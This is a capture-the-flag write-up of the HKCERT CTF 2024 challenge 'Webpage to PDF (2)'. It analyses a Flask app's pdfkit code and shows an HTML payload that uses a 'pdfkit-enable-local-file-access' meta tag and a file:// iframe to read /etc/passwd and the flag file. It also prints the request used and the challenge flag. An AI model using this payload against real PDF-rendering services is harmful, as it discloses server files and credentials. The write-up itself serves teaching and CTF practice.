Webpage to PDF (2)
Table of Contents
Overview
- Solved by: @liyanqwq
- Contributor: @siunam
- 32 solves / 150 points
- Author: @apple
- Overall difficulty for me (From 1-10 stars): ★★★★☆☆☆☆☆☆
Background
Okok I know Poe I used was bad and I just install library randomly from the Internet. I should be fine right?

Enumeration
Index page:

In here, just like the part 1 of this challenge, we can enter a URL to convert its content to a PDF file:


Burp Suite HTTP history:

When we clicked the "Submit" button, it'll send a POST request to /process with parameter url. After that, it redirects us to /<session_id>.pdf.
Let's review this web application's source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/Webpage-to-PDF-(2))-[2024.11.14|19:57:21(HKT)]
└> file webpage-to-pdf-2_ccae31b1e6c16204ec258c8c4f3d1be2.zip
webpage-to-pdf-2_ccae31b1e6c16204ec258c8c4f3d1be2.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/Webpage-to-PDF-(2))-[2024.11.14|19:57:22(HKT)]
└> unzip webpage-to-pdf-2_ccae31b1e6c16204ec258c8c4f3d1be2.zip
Archive: webpage-to-pdf-2_ccae31b1e6c16204ec258c8c4f3d1be2.zip
creating: chal/
extracting: chal/flag.txt
creating: chal/src/
inflating: chal/src/main.py
inflating: chal/src/requirements.txt
inflating: chal/Dockerfile
inflating: docker-compose.yml
After reading the application's source code, we can see that:
- The web application is written in Python with web application framework "Flask"
- It uses library pdfkit to convert string to PDF file
Before we dive deeper into the source code, let's find out where is the flag.
In chal/Dockerfile, we can see that the flag file is copied into path /flag.txt:
COPY ./flag.txt /
So, we need to somehow read the flag file.
Now, if we take a closer look to chal/src/main.py, we will know how POST route /process convert the website's response into a PDF file:
from flask import Flask, request, make_response, redirect, render_template_string
[...]
import requests
import pdfkit
app = Flask(__name__, static_folder='')
@app.route('/process', methods=['POST'])
def process_url():
# Get the session ID of the user
session_id = request.cookies.get('session_id')
pdf_file = f"{session_id}.pdf"
# Get the URL from the form
url = request.form['url']
# Download the webpage
response = requests.get(url)
response.raise_for_status()
# Make PDF
pdfkit.from_string(response.text, pdf_file)
return redirect(pdf_file)
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000, debug=False)
Just like how the comments described the conversion processes, it sends a GET request to our provided url parameter's value. Then, it uses pdfkit's function from_string to convert the GET request's text response to a PDF file named <session_id>.pdf, where the session_id is our cookie session_id's value.
In this kind of dynamic PDF generator, it's usually vulnerable to server-side XSS (Cross-Site Scripting), SSRF (Sever-Side Request Forgery), and other vulnerabilities.
Let's test whether library pdfkit function from_string vulnerable to SSRF or not!
To do so, we'll need to create an HTML file, which might allow us to read arbitrary files via <iframe> element and URL scheme (file://):
<iframe src="file:///etc/passwd" width="1000px" height="1000px"></iframe>
Note: In our typical browser, we can't use URL scheme to read arbitrary due to the browser's sandbox. If you can, congrats! You found a browser sandbox escape vulnerability! In some PDF generators, they might disable the sandbox and enable the user to use the URL scheme.
After that, we can host the HTML file via Python http.server module and port forwarding the web server via ngrok, so that external network can access it:
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/Webpage-to-PDF-(2))-[2024.11.14|20:23:23(HKT)]
└> python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/Webpage-to-PDF-(2))-[2024.11.14|20:23:27(HKT)]
└> ngrok http 8000
[...]
Forwarding https://1ea2-{REDACTED}.ngrok-free.app -> http://localhost:8000
Now, let's try to convert our payload to a PDF file!

As we can see, it doesn't work. The POST route returned HTTP status code "500 Internal Server Error".
Huh, why?
To better understand the error, we should build a local environment:
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2024/Web/Webpage-to-PDF-(2))-[2024.11.14|20:27:32(HKT)]
└> docker compose up
[...]
Attaching to chal-1
chal-1 | * Serving Flask app 'main'
chal-1 | * Debug mode: off
chal-1 | WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
chal-1 | * Running on all addresses (0.0.0.0)
chal-1 | * Running on http://127.0.0.1:5000
chal-1 | * Running on http://172.19.0.2:5000
chal-1 | Press CTRL+C to quit
Then, we send the same request again, and we should see an error in our Docker container's log message:
Request:
POST /process HTTP/1.1
Host: localhost:5000
Cookie: session_id=foo
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
url=https://1ea2-{REDACTED}.ngrok-free.app/exploit.html
Error message:
chal-1 | [2024-11-14 12:29:53,271] ERROR in app: Exception on /process [POST]
chal-1 | Traceback (most recent call last):
[...]
chal-1 | File "main.py", line 50, in process_url
chal-1 | pdfkit.from_string(response.text, pdf_file)
chal-1 | File "/usr/local/lib/python3.8/dist-packages/pdfkit/api.py", line 75, in from_string
chal-1 | return r.to_pdf(output_path)
chal-1 | File "/usr/local/lib/python3.8/dist-packages/pdfkit/pdfkit.py", line 201, in to_pdf
chal-1 | self.handle_error(exit_code, stderr)
chal-1 | File "/usr/local/lib/python3.8/dist-packages/pdfkit/pdfkit.py", line 155, in handle_error
chal-1 | raise IOError('wkhtmltopdf reported an error:\n' + stderr)
chal-1 | OSError: wkhtmltopdf reported an error:
chal-1 | QStandardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp/runtime-root'
chal-1 | Exit with code 1 due to network error: ProtocolUnknownError
As we can see, pdfkit raised an IOError exception with message "Exit with code 1 due to network error: ProtocolUnknownError".
Hmm… Wait, what is pdfkit in the first place?
Python 2 and 3 wrapper for wkhtmltopdf utility to convert HTML to PDF using Webkit. - https://pypi.org/project/pdfkit/
Huh, it's wrapper for wkhtmltopdf utility.
For those who knows nothing about this utility, wkhtmltopdf is a command line tool that renders HTML into PDF using the Qt WebKit rendering engine.
Now, if we Google "wkhtmltopdf ProtocolUnknownError", we should be able to find this Github issue's comment:

Before wkhtmltopdf version 0.12.6, it is vulnerable to SSRF by simply using an <iframe> element (CVE-2022-35583). To mitigate this vulnerability, the developers added an option --enable-local-file-access to explicitly allow the usage of the URL scheme. Hence, by default, users can't use the URL scheme to read local files.
Hmm… No wonder why we got "ProtocolUnknownError", because the application didn't allow us to use the URL scheme.
Well, can we somehow set that option?? Let's read pdfkit's source code and find out!
After reading the source code, we can see that method _find_options_in_meta in class PDFKit allows us to set wkhtmltopdf's option via the <meta> tag: (https://github.com/JazzCore/python-pdfkit/blob/master/pdfkit/pdfkit.py#L277)
class PDFKit(object):
"""
Main class that does all generation routine.
[...]
:param configuration: (optional) instance of pdfkit.configuration.Configuration()
"""
[...]
def _find_options_in_meta(self, content):
"""Reads 'content' and extracts options encoded in HTML meta tags
:param content: str or file-like object - contains HTML to parse
returns:
dict: {config option: value}
"""
[...]
found = {}
for x in re.findall('<meta [^>]*>', content):
if re.search('name=["\']%s' % self.configuration.meta_tag_prefix, x):
name = re.findall('name=["\']%s([^"\']*)' %
self.configuration.meta_tag_prefix, x)[0]
found[name] = re.findall('content=["\']([^"\']*)', x)[0]
return found
class Configuration(object):
def __init__(self, wkhtmltopdf='', meta_tag_prefix='pdfkit-', environ=''):
self.meta_tag_prefix = meta_tag_prefix
[...]
By tracing back its method call, we can see that this method is used by function from_string:
class PDFKit(object):
[...]
def __init__(self, url_or_file, type_, options=None, toc=None, cover=None,
css=None, configuration=None, cover_first=False, verbose=False):
self.source = Source(url_or_file, type_)
[...]
if self.source.isString():
self.options.update(self._find_options_in_meta(url_or_file))
class Source(object):
[...]
def isString(self):
return 'string' in self.type
def from_string(input, output_path=None, options=None, toc=None, cover=None, css=None,
configuration=None, cover_first=False, verbose=False):
[...]
r = PDFKit(input, 'string', options=options, toc=toc, cover=cover, css=css,
configuration=configuration, cover_first=cover_first, verbose=verbose)
return r.to_pdf(output_path)
After that, method to_pdf will convert the HTML string into a PDF file using wkhtmltopdf and the options:
class PDFKit(object):
[...]
def to_pdf(self, path=None):
args = self.command(path)
if sys.platform == 'win32':
[...]
else:
result = subprocess.Popen(
args,
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE,
env=self.environ
)
[...]
stdout, stderr = result.communicate(input=input)
[...]
With that said, we can use <meta> tag to set option --enable-local-file-access to read local files!!
Exploitation
Armed with above information, we can read the flag file via the following HTML payload:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="pdfkit-enable-local-file-access" content="">
</head>
<body>
<iframe src="file:///flag.txt" width="1000px" height="1000px"></iframe>
</body>
</html>
Note: Don't forget to add prefix
pdfkit-in the<meta>tag'snameattribute. See previously mentioned classConfiguration's__init__method.
Then, send the following POST request to convert the HTML payload into a PDF file:
POST /process HTTP/2
Host: c52b-webpage-to-pdf-2-0.hkcert24.pwnable.hk
Cookie: session_id=foo
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
url=https://1ea2-{REDACTED}.ngrok-free.app/exploit.html
Finally, go to /foo.pdf to read the flag!

- Flag:
hkcert24{c1oud-is-rand0m-st4ngers-c0mputer-and-libr4ries-are-r4ndom-stang3rs-c0de}
Conclusion
What we've learned:
- Python pdfkit Local File Inclusion via
<meta>tag